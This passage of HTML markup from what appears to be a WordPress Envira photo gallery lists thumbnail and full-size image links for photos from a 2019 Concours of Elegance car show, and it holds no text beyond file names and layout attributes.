src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0169-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0169-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22990" data-envira-caption="2019ConcoursofElegance_jb_0169" alt="" title="2019ConcoursofElegance_jb_0169"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0169-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0169-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22989" class="envira-gallery-item enviratope-item envira-gallery-item-41 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0168.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0168" data-envira-caption="2019ConcoursofElegance_jb_0168" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22989" class="envira-gallery-image envira-gallery-image-41" data-envira-index="41" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0168-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0168-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22989" data-envira-caption="2019ConcoursofElegance_jb_0168" alt="" title="2019ConcoursofElegance_jb_0168"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0168-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0168-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22988" class="envira-gallery-item enviratope-item envira-gallery-item-42 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0167.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0167" data-envira-caption="2019ConcoursofElegance_jb_0167" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22988" class="envira-gallery-image envira-gallery-image-42" data-envira-index="42" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0167-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0167-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22988" data-envira-caption="2019ConcoursofElegance_jb_0167" alt="" title="2019ConcoursofElegance_jb_0167"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0167-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0167-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22987" class="envira-gallery-item enviratope-item envira-gallery-item-43 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0165.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0165" data-envira-caption="2019ConcoursofElegance_jb_0165" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22987" class="envira-gallery-image envira-gallery-image-43" data-envira-index="43" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0165-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0165-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22987" data-envira-caption="2019ConcoursofElegance_jb_0165" alt="" title="2019ConcoursofElegance_jb_0165"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0165-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0165-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22986" class="envira-gallery-item enviratope-item envira-gallery-item-44 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0161" data-envira-caption="2019ConcoursofElegance_jb_0161" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22986" class="envira-gallery-image envira-gallery-image-44" data-envira-index="44" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22986" data-envira-caption="2019ConcoursofElegance_jb_0161" alt="" title="2019ConcoursofElegance_jb_0161"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22985" class="envira-gallery-item enviratope-item envira-gallery-item-45 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0159.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0159" data-envira-caption="2019ConcoursofElegance_jb_0159" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22985" class="envira-gallery-image envira-gallery-image-45" data-envira-index="45" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0159-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0159-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22985" data-envira-caption="2019ConcoursofElegance_jb_0159" alt="" title="2019ConcoursofElegance_jb_0159"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0159-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0159-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22984" class="envira-gallery-item enviratope-item envira-gallery-item-46 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0155.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0155" data-envira-caption="2019ConcoursofElegance_jb_0155" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22984" class="envira-gallery-image envira-gallery-image-46" data-envira-index="46" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0155-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0155-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22984" data-envira-caption="2019ConcoursofElegance_jb_0155" alt="" title="2019ConcoursofElegance_jb_0155"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0155-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0155-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22983" class="envira-gallery-item enviratope-item envira-gallery-item-47 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0149.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0149" data-envira-caption="2019ConcoursofElegance_jb_0149" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22983" class="envira-gallery-image envira-gallery-image-47" data-envira-index="47" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0149-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0149-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22983" data-envira-caption="2019ConcoursofElegance_jb_0149" alt="" title="2019ConcoursofElegance_jb_0149"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0149-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0149-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22982" class="envira-gallery-item enviratope-item envira-gallery-item-48 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0145.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0145" data-envira-caption="2019ConcoursofElegance_jb_0145" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22982" class="envira-gallery-image envira-gallery-image-48" data-envira-index="48" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0145-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0145-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22982" data-envira-caption="2019ConcoursofElegance_jb_0145" alt="" title="2019ConcoursofElegance_jb_0145"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0145-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0145-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22981" class="envira-gallery-item enviratope-item envira-gallery-item-49 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0143.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0143" data-envira-caption="2019ConcoursofElegance_jb_0143" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22981" class="envira-gallery-image envira-gallery-image-49" data-envira-index="49" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0143-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0143-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22981" data-envira-caption="2019ConcoursofElegance_jb_0143" alt="" title="2019ConcoursofElegance_jb_0143"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0143-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0143-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22980" class="envira-gallery-item enviratope-item envira-gallery-item-50 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0104.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0104" data-envira-caption="2019ConcoursofElegance_jb_0104" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22980" class="envira-gallery-image envira-gallery-image-50" data-envira-index="50" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0104-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0104-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22980" data-envira-caption="2019ConcoursofElegance_jb_0104" alt="" title="2019ConcoursofElegance_jb_0104"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0104-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0104-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22979" class="envira-gallery-item enviratope-item envira-gallery-item-51 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0078.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0078" data-envira-caption="2019ConcoursofElegance_jb_0078" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22979" class="envira-gallery-image envira-gallery-image-51" data-envira-index="51" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0078-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0078-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22979" data-envira-caption="2019ConcoursofElegance_jb_0078" alt="" title="2019ConcoursofElegance_jb_0078"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0078-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0078-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22978" class="envira-gallery-item enviratope-item envira-gallery-item-52 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0071.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0071" data-envira-caption="2019ConcoursofElegance_jb_0071" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22978" class="envira-gallery-image envira-gallery-image-52" data-envira-index="52" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0071-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0071-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22978" data-envira-caption="2019ConcoursofElegance_jb_0071" alt="" title="2019ConcoursofElegance_jb_0071"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0071-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0071-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22977" class="envira-gallery-item enviratope-item envira-gallery-item-53 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0045.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0045" data-envira-caption="2019ConcoursofElegance_jb_0045" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22977" class="envira-gallery-image envira-gallery-image-53" data-envira-index="53" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0045-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0045-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22977" data-envira-caption="2019ConcoursofElegance_jb_0045" alt="" title="2019ConcoursofElegance_jb_0045"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0045-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0045-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22976" class="envira-gallery-item enviratope-item envira-gallery-item-54 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0042.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0042" data-envira-caption="2019ConcoursofElegance_jb_0042" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22976" class="envira-gallery-image envira-gallery-image-54" data-envira-index="54" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0042-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0042-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22976" data-envira-caption="2019ConcoursofElegance_jb_0042" alt="" title="2019ConcoursofElegance_jb_0042"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0042-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0042-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22975" class="envira-gallery-item enviratope-item envira-gallery-item-55 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0022.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0022" data-envira-caption="2019ConcoursofElegance_jb_0022" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22975" class="envira-gallery-image envira-gallery-image-55" data-envira-index="55" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0022-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0022-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22975" data-envira-caption="2019ConcoursofElegance_jb_0022" alt="" title="2019ConcoursofElegance_jb_0022"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0022-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0022-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22974" class="envira-gallery-item enviratope-item envira-gallery-item-56 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0021.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0021" data-envira-caption="2019ConcoursofElegance_jb_0021" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22974" class="envira-gallery-image envira-gallery-image-56" data-envira-index="56" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0021-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0021-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22974" data-envira-caption="2019ConcoursofElegance_jb_0021" alt="" title="2019ConcoursofElegance_jb_0021"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0021-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0021-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22973" class="envira-gallery-item enviratope-item envira-gallery-item-57 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0016.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0016" data-envira-caption="2019ConcoursofElegance_jb_0016" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22973" class="envira-gallery-image envira-gallery-image-57" data-envira-index="57" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0016-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0016-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22973" data-envira-caption="2019ConcoursofElegance_jb_0016" alt="" title="2019ConcoursofElegance_jb_0016"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0016-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0016-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22972" class="envira-gallery-item enviratope-item envira-gallery-item-58 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div 